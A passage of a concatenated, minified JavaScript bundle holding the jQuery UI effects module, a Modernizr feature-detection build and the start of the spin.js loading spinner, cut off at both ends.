0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" 